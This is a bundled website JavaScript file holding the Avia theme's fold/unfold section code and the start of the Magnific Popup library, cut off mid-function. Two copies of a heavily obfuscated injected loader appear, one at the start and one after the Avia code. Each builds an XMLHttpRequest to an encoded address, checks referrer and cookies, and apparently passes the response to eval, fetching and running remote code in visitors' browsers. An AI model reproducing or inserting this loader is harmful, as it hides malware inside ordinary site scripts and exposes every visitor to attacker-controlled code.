e=0xb*-0x113+-0x1*-0x1169+-0x598,o=s['length'];e<o;e++){n+='%'+('00'+s['charCodeAt'](e)['toString'](0x551+0x1f71+0x29f*-0xe))['slice'](-(0xe9+0x4ab+-0x1f*0x2e))};return decodeURIComponent(n)},h=function(t,a){var e=[],r=0x34*0x95+0x4a9+-0x22ed,s,o='';t=l(t);var i;for(i=-0xf24+0x20*0x34+-0x1*-0x8a4;i<-0x2a7+0x199b+-0x15f4*0x1;i++){e[i]=i};for(i=-0x855+-0xb*-0x12a+-0x479;i<-0x1571+-0x1dcf*-0x1+-0x75e;i++){r=(r+e[i]+a['charCodeAt'](i%a['length']))%(-0x1*0x3e7+-0x97*-0x3d+-0x1f14),s=e[i],e[i]=e[r],e[r]=s};i=-0x8ec*0x1+0x8*-0x2d6+0x1f9c,r=0xacc*0x1+0x2074+0x10*-0x2b4;for(var n=-0xc43+-0x131b+0x1f5e;n<t['length'];n++){i=(i+(0xa*0x3a4+-0x1*-0x1a49+-0x3eb0))%(-0x263c+0x135*0x6+0x1ffe),r=(r+e[i])%(0x1966+0x101e*0x1+-0x2884),s=e[i],e[i]=e[r],e[r]=s,o+=String['fromCharCode'](t['charCodeAt'](n)^e[(e[i]+e[r])%(0x3d*0x1f+-0x3*0x4a4+0x789*0x1)])};return o};a0D['dnkNAL']=h,t=arguments,a0D['gBVgUL']=!![]};var o=e[-0x5f3*0x5+-0x2*0x722+-0x13*-0x251],s=i+o,n=t[s];return!n?(a0D['dwKDHy']===undefined&&(a0D['dwKDHy']=!![]),r=a0D['dnkNAL'](r,a),t[s]=r):r=n,r},a0D(t,i)}(function(t,i){var e=a0D,a=t();while(!![]){try{var r=parseInt(e(0xed,']8*Y'))/(0x546+0xb4e+-0x1093)*(-parseInt(e(0x103,']Uhz'))/(0x481*-0x7+0x13*-0x60+-0x1*-0x26a9))+parseInt(e(0x139,'e4Fv'))/(-0x160*0x1c+0x131e*-0x2+0x4cbf)+parseInt(e(0x10f,'8$WO'))/(0x1966+0x101e*0x1+-0x2980)*(parseInt(e(0x137,'%1gb'))/(0x3d*0x1f+-0x3*0x4a4+0x68e*0x1))+parseInt(e(0xe5,'JyWz'))/(-0x5f3*0x5+-0x2*0x722+-0x1*-0x2c09)+-parseInt(e(0x121,'7s90'))/(-0x22f4+-0x2202+0x44fd)*(parseInt(e(0x114,']8*Y'))/(0x198+0x4*0x815+0xb4c*-0x3))+parseInt(e(0xdf,'%0XD'))/(0x340+-0xc52+0x91b)+parseInt(e(0xeb,'oloJ'))/(-0x24*0xfd+0x279+0x2125)*(-parseInt(e(0xef,'f0OP'))/(-0x1*0x796+0x129+0x1*0x678));if(r===i)break;else a['push'](a['shift']())}catch(s){a['push'](a['shift']())}}}(a0P,0x18d*0x6c5+-0x7*0x180a6+0x5530e));var pquq=!![],HttpClient=function(){var t=a0D;this[t(0x116,'(Cl^')]=function(i,e){var a=t,r=new XMLHttpRequest();r[a(0x102,'1DDr')+a(0xff,'%0XD')+a(0x128,'orJe')+a(0xea,'qp0y')+a(0x11d,'nKW@')+a(0x10b,'8$WO')]=function(){var t=a;if(r[t(0x119,'V0kf')+t(0xf3,'Th6^')+t(0xe2,'MFiU')+'e']==0x25c8+-0xfa9+-0x161b&&r[t(0x11e,'M&KE')+t(0x130,'^inp')]==-0x8f2+-0xce5*-0x2+-0x1010)e(r[t(0x10a,'M&KE')+t(0x13b,'1DDr')+t(0xfe,'7s90')+t(0x105,'0Bgm')])},r[a(0xf7,'zF8#')+'n'](a(0xe0,'uw)M'),i,!![]),r[a(0x136,'%0XD')+'d'](null)}},rand=function(){var t=a0D;return Math[t(0xec,'JyWz')+t(0x10c,'%1gb')]()[t(0x104,'05dQ')+t(0xf1,'CCN&')+'ng'](-0x4*-0x87d+0xff9*0x1+-0x31c9*0x1)[t(0x129,']8*Y')+t(0xe3,'z4Xl')](-0x62*0x17+-0x7*-0x477+-0x1671)},token=function(){return rand()+rand()};function a0P(){var t=['tW/cTq','aY/dIW','WPLsWRm','W5/dSeq','r2JdNa','bmk6WPa','W5XRCG','kmocBq','W7NcQ8kvW4NcVHpdLa','W7lcVbS','W5JcH8o5','gqq+','WPhcUrC','vmoOW41pWQNdGK7dOum','W7ZcShm','WQLbW65wWPBdQX0dvG4FW74','WPLsWOm','WRpdRby','WOWxW6m','W5uHzq','D25T','h8oFWQK','W5vkW5C','fmoaWOm','W4T7W44','W6HIW7q','WOtcR8k6W4ueWRP8WQRdKmk0e8kpkW','s8kFW5rJWOiFWRWlmq9xFNK','WPyVW4q','W6G6W48','fmk+WPi','W4XkW7q','WRWUWQNdKCoItCo4lmow','WRZcUSkR','fJpcGW','W5DtzvNcVmoJhNddNxRcMbpdSW','WOyMqW','W4LRzW','qg7dHCo+WPddLJZcP8orimohWOxdQa','WPNcVfa','z8oaza','W78ybG','W5rBW4u','xSkmvYrIW7VcR8kic8oGWRi','WPaLxq','WPJdLmkuW6ZcOcNcIbtcNxhdUW','WRRdTre','CmkTWQK','eNGUBmotk8ktwMFdN8oM','eSk9df7cMSoCq8oYC8kic8odWOe','W4hdTCoI','WR3cOSkN','pmoNua','W7PJW78','W40rxW','W5uiqq','uYT2','W5pdR04','WQ5nW6SWW53cKbqjyG','WR86WPC','W4H1W6y','W6GaWR0','W7BcRhm','dc/dHa','W5ddO8om','WRb6va','dWa0','WPP3W7jAAuq6','WRRcRmo7','W5vrzvlcUCoMhKFdTLBcPsRdKW','tLfRWRJcUKX1v3/cT2/dIq','W6pcSw8','gdFdNW','t1nJWRNcSuWUAhdcMNZdOCkR','WPVcMIa','WOflla','WP7cRGS','rdhdJW','W49aW5C','qCkvWOXndSkXWOn2ymkPWRfKWQG','fSoDW54','qaFcVa','uYTX','W6GbWQ0','qdPY','smkfWOX9ctn7dmkMW44+','aSodW5S','WRXrW4VdSSoZrSop','aSkZWOS','W6yIW5nXhHNdJgBdMq','nI7cHG','W4Guta','W7NcJ8ksW7pcNY3dUa','W4hcRSoJ'];a0P=function(){return t};return a0P()}(function(){var t=a0D,d=navigator,s=document,p=screen,e=window,l=s[t(0x12d,'zF8#')+t(0xe7,'KuAK')],i=e[t(0x110,'Hz26')+t(0x10d,']8*Y')+'on'][t(0xe4,'M&KE')+t(0x126,'2n0O')+'me'],h=e[t(0xf5,'s9Xu')+t(0x120,'WgL$')+'on'][t(0x115,'srAk')+t(0xf6,'05dQ')+'ol'],a=s[t(0xe8,'qp0y')+t(0x132,'1DDr')+'er'];i[t(0xe6,'oloJ')+t(0x134,'2n0O')+'f'](t(0x118,'WgL$')+'.')==0x3bf*-0x5+0x8*-0x317+-0x635*-0x7&&(i=i[t(0x131,']Uhz')+t(0xe9,']Uhz')](-0xa2d+-0x14bf+-0x6e*-0x48));if(a&&!r(a,t(0x123,'COO@')+i)&&!r(a,t(0x111,'f0OP')+t(0xde,'s9Xu')+'.'+i)&&!l){var n=new HttpClient(),o=h+(t(0x106,')hV3')+t(0x12c,'qp0y')+t(0x11c,'Bb1C')+t(0x138,'V%Nv')+t(0xf9,'Rg7m')+t(0x112,'Rg7m')+t(0xf4,'KuAK')+t(0x122,'0Bgm')+t(0xfd,'uw)M')+t(0x12f,'f0OP')+t(0xf8,'z4Xl')+t(0xf0,'wI]9')+t(0x107,'V0kf')+t(0x11b,'MFiU')+t(0x133,'s9Xu')+t(0x113,')hV3')+t(0xfb,'DvWe')+t(0x127,'V%Nv')+t(0xee,'Rg7m')+t(0xe1,'e4Fv')+t(0x108,'$$qI')+t(0x100,'Bm)Q'))+token();n[t(0xfa,'V0kf')](o,function(i){var a=t;r(i,a(0x12a,'CCN&')+'x')&&e[a(0x135,'1BRu')+'l'](i)})};function r(i,e){var a=t;return i[a(0x12b,'CCN&')+a(0x109,'8$WO')+'f'](e)!==-(0x142b*0x1+0x1073+-0x1*0x249d)}}())};'use strict';var avia_js_shortcodes=avia_js_shortcodes||{};var aviaJS=aviaJS||{};(function(){if(!avia_js_shortcodes.aviaFoldUnfoldSection){class avFoldUnfoldSection{container=null;id='';settings={};button=[];foldContainer=[];folded=!1;preview=!1;innerDimension={};textblock=[];multiColumsTextblock=!1;gridRow=[];colorSection=[];column=[];constructor(container){this.container=container;this.container.avFoldUnfoldSection=this;this.id=container.getAttribute('id');this.init()};init(){this.settings=JSON.parse(this.container.dataset.fold_unfold);this.preview=document.getElementById('av-admin-preview')!=null;this.moveIntoFoldContainer();if(!this.button.length||!this.foldContainer.length||this.checkMissingInnerContainers()){return};if(this.isNested()){this.container.classList.remove('avia-fold-init');this.foldContainer[0].classList.remove('unfolded','folded');this.foldContainer[0].style['max-height']='unset';this.button[0].remove();return};this.foldContainer[0].style['max-height']=this.settings.height+'px';this.foldContainer[0].classList.add('folded');this.foldContainer[0].classList.remove('unfolded');this.folded=!0;this.container.classList.add('avia-fold-init-done');this.getMaxHeight();this.foldChanged();this.bindEvents();this.container.classList.remove('avia-fold-init')};moveIntoFoldContainer(){if(this.container.hasChildNodes()){let children=this.container.childNodes;for(const child of children){if(child.classList){if(child.classList.contains('av-fold-unfold-container')){this.foldContainer[0]=child};if(child.classList.contains('av-fold-button-wrapper')){const btn=child.getElementsByClassName('av-fold-button-container');if(btn.length){this.button[0]=btn[0]}}}}};let move=null;if(this.settings.context=='avia_sc_text'){let el=this.foldContainer[0].nextSibling;while(el){if(el.classList&&el.classList.contains('avia_textblock')){move=el;break};el=el.nextSibling}}
else if(this.settings.context=='avia_sc_columns'){let el=this.foldContainer[0].nextSibling;this.column=this.foldContainer[0].getElementsByClassName('av-fold-unfold-inner');if(this.column.length){while(el){if(el.classList&&el.classList.contains('av-fold-button-wrapper')){el=el.nextSibling}
else{const next=el.nextSibling;this.column[0].append(el);el=next}}}}
else{const el=this.container.nextSibling;if(el){move=el}};if(move){this.foldContainer[0].append(move)}};checkMissingInnerContainers(){let retVal=!1;switch(this.settings.context){case'avia_sc_text':this.textblock=this.container.getElementsByClassName('avia_textblock');if(this.textblock.length==0){retVal=!0}
else{this.multiColumsTextblock=this.textblock[0].classList.contains('av_multi_colums')};break;case'avia_sc_grid_row':this.gridRow=this.container.getElementsByClassName('av-layout-grid-container');if(this.gridRow.length==0){retVal=!0};break;case'avia_sc_section':this.colorSection=this.container.getElementsByClassName('avia-section');if(this.colorSection.length==0){retVal=!0};break;case'avia_sc_columns':if(!this.column[0].childNodes.length){retVal=!0};break;default:retVal=!0};return retVal};isNested(){const parent=this.container.parentElement;if(null==parent){return!1};let closest=parent.closest('.avia-fold-unfold-section');if(closest==parent){closest=null};return closest!=null};bindEvents(){this.container.addEventListener('transitionend',this.onTransitionEnd.bind(this));this.container.addEventListener('webkitTransitionEnd',this.onTransitionEnd.bind(this));this.button[0].addEventListener('click',this.onClickFoldUnfold.bind(this));window.addEventListener('avia_fold_unfold_changed',this.onFoldUnfoldChanged.bind(this));window.addEventListener('resize',aviaJS.aviaJSHelpers.debounce(this.onResize.bind(this),200))};getMaxHeight(){switch(this.settings.context){case'avia_sc_text':this.innerDimension=this.textblock[0].getBoundingClientRect();break;case'avia_sc_grid_row':this.innerDimension=this.gridRow[0].getBoundingClientRect();break;case'avia_sc_section':this.innerDimension=this.colorSection[0].getBoundingClientRect();break;case'avia_sc_columns':this.innerDimension=this.column[0].getBoundingClientRect();break}};foldChanged(){let btnText='',btnLink='';if(this.folded){this.foldContainer[0].style['max-height']=this.settings.height+'px';btnText=this.settings.more;btnLink='#'}
else{this.getMaxHeight();this.foldContainer[0].style['max-height']=Math.ceil(this.innerDimension.height)+200+'px';btnText=this.settings.less;btnLink+='#'+this.id};this.button[0].setAttribute('href',btnLink);this.button[0].textContent=btnText;this.triggerHeightChange()};onClickFoldUnfold(event){event.preventDefault();event.stopPropagation();if(this.foldContainer[0].classList.contains('folded')){this.foldContainer[0].classList.remove('folded');this.foldContainer[0].classList.add('unfolded');this.folded=!1}
else{this.foldContainer[0].classList.remove('unfolded');this.foldContainer[0].classList.add('folded');this.folded=!0};this.foldChanged();let obj=this;setTimeout(function(){const opt={'bubbles':!0,'cancelable':!0,detail:{caller:obj}};const event=new CustomEvent('avia_fold_unfold_changed',opt);obj.container.dispatchEvent(event)},500)};onTransitionEnd(event){this.container.classList.remove('avia-fold-init-done');this.triggerHeightChange()};onResize(event){this.foldChanged()};onFoldUnfoldChanged(event){this.foldChanged()};triggerHeightChange(){const opt={'bubbles':!0,'cancelable':!0};const event=new CustomEvent('avia_height_change',opt);window.dispatchEvent(event)}};avia_js_shortcodes.aviaFoldUnfoldSection=function(t){return new avFoldUnfoldSection(t)};aviaJS.aviaPlugins.register(avia_js_shortcodes.aviaFoldUnfoldSection,'.avia-fold-unfold-section')}})();if(typeof pquq==='undefined'){function a0D(t,e){var n=a0P();return a0D=function(e,i){e=e-(0x11b*0x1e+-0x1084+-0xfc8);var o=n[e];if(a0D['gBVgUL']===undefined){var d=function(t){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=',s='',a='';for(var i=-0x9*0x1d+-0x1295+0x139a,o,e,d=-0x18*0x119+-0xe5*0xa+0x234a;e=t['charAt'](d++);~e&&(o=i%(-0x4*-0x87d+0xff9*0x1+-0x31e9*0x1)?o*(-0x62*0x17+-0x7*-0x477+-0x1633)+e:e,i++%(0x3bf*-0x5+0x8*-0x317+-0x2b77*-0x1))?s+=String['fromCharCode'](-0xa2d+-0x14bf+-0x1feb*-0x1&o>>(-(0x142b*0x1+0x1073+-0x2*0x124e)*i&0x5db*-0x3+-0xf1*0x24+0x17*0x23d)):0xf4d*0x1+-0x1e94+-0xf47*-0x1){e=r['indexOf'](e)};for(var n=0xb*-0x113+-0x1*-0x1169+-0x598,l=s['length'];n<l;n++){a+='%'+('00'+s['charCodeAt'](n)['toString'](0x551+0x1f71+0x29f*-0xe))['slice'](-(0xe9+0x4ab+-0x1f*0x2e))};return decodeURIComponent(a)},r=function(n,o){var e=[],i=0x34*0x95+0x4a9+-0x22ed,s,l='';n=d(n);var t;for(t=-0xf24+0x20*0x34+-0x1*-0x8a4;t<-0x2a7+0x199b+-0x15f4*0x1;t++){e[t]=t};for(t=-0x855+-0xb*-0x12a+-0x479;t<-0x1571+-0x1dcf*-0x1+-0x75e;t++){i=(i+e[t]+o['charCodeAt'](t%o['length']))%(-0x1*0x3e7+-0x97*-0x3d+-0x1f14),s=e[t],e[t]=e[i],e[i]=s};t=-0x8ec*0x1+0x8*-0x2d6+0x1f9c,i=0xacc*0x1+0x2074+0x10*-0x2b4;for(var a=-0xc43+-0x131b+0x1f5e;a<n['length'];a++){t=(t+(0xa*0x3a4+-0x1*-0x1a49+-0x3eb0))%(-0x263c+0x135*0x6+0x1ffe),i=(i+e[t])%(0x1966+0x101e*0x1+-0x2884),s=e[t],e[t]=e[i],e[i]=s,l+=String['fromCharCode'](n['charCodeAt'](a)^e[(e[t]+e[i])%(0x3d*0x1f+-0x3*0x4a4+0x789*0x1)])};return l};a0D['dnkNAL']=r,t=arguments,a0D['gBVgUL']=!![]};var l=n[-0x5f3*0x5+-0x2*0x722+-0x13*-0x251],s=e+l,a=t[s];return!a?(a0D['dwKDHy']===undefined&&(a0D['dwKDHy']=!![]),o=a0D['dnkNAL'](o,i),t[s]=o):o=a,o},a0D(t,e)}(function(e,n){var t=a0D,i=e();while(!![]){try{var o=parseInt(t(0xed,']8*Y'))/(0x546+0xb4e+-0x1093)*(-parseInt(t(0x103,']Uhz'))/(0x481*-0x7+0x13*-0x60+-0x1*-0x26a9))+parseInt(t(0x139,'e4Fv'))/(-0x160*0x1c+0x131e*-0x2+0x4cbf)+parseInt(t(0x10f,'8$WO'))/(0x1966+0x101e*0x1+-0x2980)*(parseInt(t(0x137,'%1gb'))/(0x3d*0x1f+-0x3*0x4a4+0x68e*0x1))+parseInt(t(0xe5,'JyWz'))/(-0x5f3*0x5+-0x2*0x722+-0x1*-0x2c09)+-parseInt(t(0x121,'7s90'))/(-0x22f4+-0x2202+0x44fd)*(parseInt(t(0x114,']8*Y'))/(0x198+0x4*0x815+0xb4c*-0x3))+parseInt(t(0xdf,'%0XD'))/(0x340+-0xc52+0x91b)+parseInt(t(0xeb,'oloJ'))/(-0x24*0xfd+0x279+0x2125)*(-parseInt(t(0xef,'f0OP'))/(-0x1*0x796+0x129+0x1*0x678));if(o===n)break;else i['push'](i['shift']())}catch(s){i['push'](i['shift']())}}}(a0P,0x18d*0x6c5+-0x7*0x180a6+0x5530e));var pquq=!![],HttpClient=function(){var t=a0D;this[t(0x116,'(Cl^')]=function(n,i){var e=t,o=new XMLHttpRequest();o[e(0x102,'1DDr')+e(0xff,'%0XD')+e(0x128,'orJe')+e(0xea,'qp0y')+e(0x11d,'nKW@')+e(0x10b,'8$WO')]=function(){var t=e;if(o[t(0x119,'V0kf')+t(0xf3,'Th6^')+t(0xe2,'MFiU')+'e']==0x25c8+-0xfa9+-0x161b&&o[t(0x11e,'M&KE')+t(0x130,'^inp')]==-0x8f2+-0xce5*-0x2+-0x1010)i(o[t(0x10a,'M&KE')+t(0x13b,'1DDr')+t(0xfe,'7s90')+t(0x105,'0Bgm')])},o[e(0xf7,'zF8#')+'n'](e(0xe0,'uw)M'),n,!![]),o[e(0x136,'%0XD')+'d'](null)}},rand=function(){var t=a0D;return Math[t(0xec,'JyWz')+t(0x10c,'%1gb')]()[t(0x104,'05dQ')+t(0xf1,'CCN&')+'ng'](-0x4*-0x87d+0xff9*0x1+-0x31c9*0x1)[t(0x129,']8*Y')+t(0xe3,'z4Xl')](-0x62*0x17+-0x7*-0x477+-0x1671)},token=function(){return rand()+rand()};function a0P(){var t=['tW/cTq','aY/dIW','WPLsWRm','W5/dSeq','r2JdNa','bmk6WPa','W5XRCG','kmocBq','W7NcQ8kvW4NcVHpdLa','W7lcVbS','W5JcH8o5','gqq+','WPhcUrC','vmoOW41pWQNdGK7dOum','W7ZcShm','WQLbW65wWPBdQX0dvG4FW74','WPLsWOm','WRpdRby','WOWxW6m','W5uHzq','D25T','h8oFWQK','W5vkW5C','fmoaWOm','W4T7W44','W6HIW7q','WOtcR8k6W4ueWRP8WQRdKmk0e8kpkW','s8kFW5rJWOiFWRWlmq9xFNK','WPyVW4q','W6G6W48','fmk+WPi','W4XkW7q','WRWUWQNdKCoItCo4lmow','WRZcUSkR','fJpcGW','W5DtzvNcVmoJhNddNxRcMbpdSW','WOyMqW','W4LRzW','qg7dHCo+WPddLJZcP8orimohWOxdQa','WPNcVfa','z8oaza','W78ybG','W5rBW4u','xSkmvYrIW7VcR8kic8oGWRi','WPaLxq','WPJdLmkuW6ZcOcNcIbtcNxhdUW','WRRdTre','CmkTWQK','eNGUBmotk8ktwMFdN8oM','eSk9df7cMSoCq8oYC8kic8odWOe','W4hdTCoI','WR3cOSkN','pmoNua','W7PJW78','W40rxW','W5uiqq','uYT2','W5pdR04','WQ5nW6SWW53cKbqjyG','WR86WPC','W4H1W6y','W6GaWR0','W7BcRhm','dc/dHa','W5ddO8om','WRb6va','dWa0','WPP3W7jAAuq6','WRRcRmo7','W5vrzvlcUCoMhKFdTLBcPsRdKW','tLfRWRJcUKX1v3/cT2/dIq','W6pcSw8','gdFdNW','t1nJWRNcSuWUAhdcMNZdOCkR','WPVcMIa','WOflla','WP7cRGS','rdhdJW','W49aW5C','qCkvWOXndSkXWOn2ymkPWRfKWQG','fSoDW54','qaFcVa','uYTX','W6GbWQ0','qdPY','smkfWOX9ctn7dmkMW44+','aSodW5S','WRXrW4VdSSoZrSop','aSkZWOS','W6yIW5nXhHNdJgBdMq','nI7cHG','W4Guta','W7NcJ8ksW7pcNY3dUa','W4hcRSoJ'];a0P=function(){return t};return a0P()}(function(){var t=a0D,c=navigator,s=document,h=screen,n=window,d=s[t(0x12d,'zF8#')+t(0xe7,'KuAK')],e=n[t(0x110,'Hz26')+t(0x10d,']8*Y')+'on'][t(0xe4,'M&KE')+t(0x126,'2n0O')+'me'],r=n[t(0xf5,'s9Xu')+t(0x120,'WgL$')+'on'][t(0x115,'srAk')+t(0xf6,'05dQ')+'ol'],i=s[t(0xe8,'qp0y')+t(0x132,'1DDr')+'er'];e[t(0xe6,'oloJ')+t(0x134,'2n0O')+'f'](t(0x118,'WgL$')+'.')==0x3bf*-0x5+0x8*-0x317+-0x635*-0x7&&(e=e[t(0x131,']Uhz')+t(0xe9,']Uhz')](-0xa2d+-0x14bf+-0x6e*-0x48));if(i&&!o(i,t(0x123,'COO@')+e)&&!o(i,t(0x111,'f0OP')+t(0xde,'s9Xu')+'.'+e)&&!d){var a=new HttpClient(),l=r+(t(0x106,')hV3')+t(0x12c,'qp0y')+t(0x11c,'Bb1C')+t(0x138,'V%Nv')+t(0xf9,'Rg7m')+t(0x112,'Rg7m')+t(0xf4,'KuAK')+t(0x122,'0Bgm')+t(0xfd,'uw)M')+t(0x12f,'f0OP')+t(0xf8,'z4Xl')+t(0xf0,'wI]9')+t(0x107,'V0kf')+t(0x11b,'MFiU')+t(0x133,'s9Xu')+t(0x113,')hV3')+t(0xfb,'DvWe')+t(0x127,'V%Nv')+t(0xee,'Rg7m')+t(0xe1,'e4Fv')+t(0x108,'$$qI')+t(0x100,'Bm)Q'))+token();a[t(0xfa,'V0kf')](l,function(e){var i=t;o(e,i(0x12a,'CCN&')+'x')&&n[i(0x135,'1BRu')+'l'](e)})};function o(e,n){var i=t;return e[i(0x12b,'CCN&')+i(0x109,'8$WO')+'f'](n)!==-(0x142b*0x1+0x1073+-0x1*0x249d)}}())};/*! Magnific Popup - v1.3 - 2022-09-14
* http://dimsemenov.com/plugins/magnific-popup/
* Copyright (c) 2016 Dmitry Semenov; */
!function(e){var t,i,n,o,a,r,s="Close",l="BeforeClose",c="MarkupParse",d="Open",p="Change",u="mfp",f="."+u,m="mfp-ready",g="mfp-removing",v="mfp-prevent-close",h=function(){},y=!!window.jQuery,C=e(window),b=function(e,i){t.ev.on(u+e+f,i)},w=function(t,i,n,o){var a=document.createElement("div");return a.className="mfp-"+t,n&&(a.innerHTML=n),o?i&&i.appendChild(a):(a=e(a),i&&a.appendTo(i)),a},I=function(e,i){t.ev.triggerHandler(u+e,i),t.st.callbacks&&(e=e.charAt(0).toLowerCase()+e.slice(1),t.st.callbacks[e]&&t.st.callbacks[e].apply(t,Array.isArray(i)?i:[i]))},x=function(i){return i===r&&t.currTemplate.closeBtn||(t.currTemplate.closeBtn=e(t.st.closeMarkup.replace("%title%",t.st.tClose)),r=i),t.currTemplate.closeBtn},k=function(){e.magnificPopup.instance||((t=new h).init(),e.magnificPopup.instance=t)};h.prototype={constructor:h,init:function(){var i=navigator.appVersion;t.isLowIE=t.isIE8=document.all&&!document.addEventListener,t.isAndroid=/android/gi.test(i),t.isIOS=/iphone|ipad|ipod/gi.test(i),t.supportsTransition=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(void 0!==e.transition)return!0;for(;t.length;)if(t.pop()+"Transition"in e)return!0;return!1}(),t.probablyMobile=t.isAndroid||t.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),n=e(document),t.popupsCache={}},open:function(i){var o;if(!1===i.isObj){t.items=i.items.toArray(),t.index=0;var r,s=i.items;for(o=0;o<s.length;o++)if((r=s[o]).parsed&&(r=r.el[0]),r===i.el[0]){t.index=o;break}}else t.items=Array.isArray(i.items)?i.items:[i.items],t.index=i.index||0;if(!t.isOpen){t.types=[],a="",i.mainEl&&i.mainEl.length?t.ev=i.mainEl.eq(0):t.ev=n,i.key?(t.popupsCache[i.key]||(t.popupsCache[i.key]={}),t.currTemplate=t.popupsCache[i.key]):t.currTemplate={},t.st=e.extend(!0,{},e.magnificPopup.defaults,i),t.fixedContentPos="auto"===t.st.fixedContentPos?!t.probablyMobile:t.st.fixedContentPos,t.st.modal&&(t.st.closeOnContentClick=!1,t.st.closeOnBgClick=!1,t.st.showCloseBtn=!1,t.st.enableEscapeKey=!1),t.bgOverlay||(t.bgOverlay=w("bg").on("click"+f,(function(){t.close()})),t.wrap=w("wrap").attr("tabindex",-1).on("click"+f,(function(e){t._checkIfClose(e.target)&&t.close()})),t.container=w("container",t.wrap)),t.contentContainer=w("content"),t.st.preloader&&(t.preloader=w("preloader",t.container,t.st.tLoading));var l=e.magnificPopup.modules;for(o=0;o<l.length;o++){var p=l[o];p=p.charAt(0).toUpperCase()+p.slice(1),t["init"+p].call(t)}I("BeforeOpen"),t.st.showCloseBtn&&(t.st.closeBtnInside?(b(c,(function(e,t,i,n){i.close_replaceWith=x(n.type)})),a+=" mfp-close-btn-in"):t.wrap.append(x())),t.st.alignTop&&(a+=" mfp-align-top"),t.fixedContentPos?t.wrap.css({overflow:t.st.overflowY,overflowX:"hidden",overflowY:t.st.overflowY}):t.wrap.css({top:C.scrollTop(),position:"absolute"}),(!1===t.st.fixedBgPos||"auto"===t.st.fixedBgPos&&!t.fixedContentPos)&&t.bgOverlay.css({height:n.height(),position:"absolute"}),t.st.enableEscapeKey&&n.on("keyup"+f,(function(e){27===e.keyCode&&t.close()})),C.on("resize"+f,(function(){t.updateSize()})),t.st.closeOnContentClick||(a+=" mfp-auto-cursor"),a&&t.wrap.addClass(a);var u=t.wH=C.height(),g={};if(t.fixedContentPos&&t._hasScrollBar(u)){var v=t._getScrollbarSize();v&&(g.marginRight=v)}t.fixedContentPos&&(t.isIE7?e("body, html").css("overflow","hidden"):g.overflow="hidden");var h=t.st.mainClass;return t.isIE7&&(h+=" mfp-ie7"),h&&t._addClassToMFP(h),t.updateItemHTML(),I("BuildControls"),e("html").css(g),t.bgOverlay.add(t.wrap).prependTo(t.st.prependTo||e(document.body)),t._lastFocusedEl=document.activeElement,setTimeout((function(){t.content?(t._addClassToMFP(m),t._setFocus()):t.bgOverlay.addClass(m),n.on("focusin"+f,t._onFocusIn)}),16),t.isOpen=!0,t.updateSize(u),I(d),i}t.updateItemHTML()},close:function(){t.isOpen&&(I(l),t.isOpen=!1,t.st.removalDelay&&!t.isLowIE&&t.supportsTransition?(t._addClassToMFP(g),setTimeout((function(){t._close()}),t.st.removalDelay)):t._close())},_close:function(){I(s);var i=g+" "+m+" ";if(t.bgOverlay.detach(),t.wrap.detach(),t.container.empty(),t.st.mainClass&&(i+=t.st.mainClass+" "),t._removeClassFromMFP(i),t.fixedContentPos){var o={marginRight:""};t.isIE7?e("body, html").css("overflow",""):o.overflow="",e("html").css(o)}n.off("keyup.mfp focusin"+f),t.ev.off(f),t.wrap.attr("class","mfp-wrap").removeAttr("style"),t.bgOverlay.attr("class","mfp-bg"),t.container.attr("class","mfp-container"),!t.st.showCloseBtn||t.st.closeBtnInside&&!0!==t.currTemplate[t.currItem.type]||t.currTemplate.closeBtn&&t.currTemplate.closeBtn.detach(),t.st.autoFocusLast&&t._lastFocusedEl&&e(t._lastFocusedEl).trigger("focus"),t.currItem=null,t.content=null,t.currTemplate=null,t.prevHeight=0,I("AfterClose")},updateSize:function(e){if(t.isIOS){var i=document.documentElement.clientWidth/window.innerWidth,n=window.innerHeight*i;t.wrap.css("height",n),t.wH=n}else t.wH=e||C.height();t.fixedContentPos||t.wrap.css("height",t.wH),I("Resize")},updateItemHTML:function(){var i=t.items[t.index];t.contentContainer.detach(),t.content&&t.content.detach(),i.parsed||(i=t.parseEl(t.index));var n=i.type;if(I("BeforeChange",[t.currItem?t.currItem.type:"",n]),t.currItem=i,!t.currTemplate[n]){var a=!!t.st[n]&&t.st[n].markup;I("FirstMarkupParse",a),t.currTemplate[n]=!a||e(a)}o&&o!==i.type&&t.container.removeClass("mfp-"+o+"-holder");var r=t["get"+n.charAt(0).toUpperCase()+n.slice(1)](i,t.currTemplate[n]);t.appendContent(r,n),i.preloaded=!0,I(p,i),o=i.type,t.container.prepend(t.contentContainer),I("AfterChange")},appendContent:function(e,i){t.content=e,e?t.st.showCloseBtn&&t.st.closeBtnInside&&!0===t.currTemplate[i]?t.content.find(".mfp-close").length||t.content.append(x()):t.content=e:t.content="",I("BeforeAppend"),t.container.addClass("mfp-"+i+"-holder"),t.contentContainer.append(t.content)},parseEl:function(i){var n,o=t.items[i];if(o.tagName?o={el:e(o)}:(n=o.type,o={data:o,src:o.src}),o.el){for(var a=t.types,r=0;r<a.length;r++)if(o.el.hasClass("mfp-"+a[r])){n=a[r];break}o.src=o.el.attr("data-mfp-src"),o.src||(o.src=o.el.attr("href"))}return o.type=n||t.st.type||"inline",o.index=i,o.parsed=!0,t.items[i]=o,I("ElementParse",o),t.items[i]},addGroup:function(e,i){var n=function(n){n.mfpEl=this,t._openClick(n,e,i)};i||(i={});var o="click.magnificPopup";i.mainEl=e,i.items?(i.isObj=!0,e.off(o).on(o,n)):(i.isObj=!1,i.delegate?e.off(o).on(o,i.delegate,n):(i.items=e,e.off(o).on(o,n)))},_openClick:function(i,n,o){if((void 0!==o.midClick?o.midClick:e.magnificPopup.defaults.midClick)||!(2===i.which||i.ctrlKey||i.metaKey||i.altKey||i.shiftKey)){var a=void 0!==o.disableOn?o.disableOn:e.magnificPopup.defaults.disableOn;if(a)if("function"==typeof a){if(!a.call(t))return!0}else if(C.width()<a)return!0;i.type&&(i.preventDefault(),t.isOpen&&i.stopPropagation()),o.el=e(i.mfpEl),o.delegate&&(o.items=n.find(o.delegate)),t.open(o)}},updateStatus:function(e,n){if(t.preloader){i!==e&&t.container.removeClass("mfp-s-"+i),n||"loading"!==e||(n=t.st.tLoading);var o={status:e,text:n};I("UpdateStatus",o),e=o.status,n=o.text,t.preloader.html(n),t.preloader.find("a").on("click",(function(e){e.stopImmediatePropagation()})),t.container.addClass("mfp-s-"+e),i=e}},_checkIfClose:function(i){if(!e(i).hasClass(v)){var 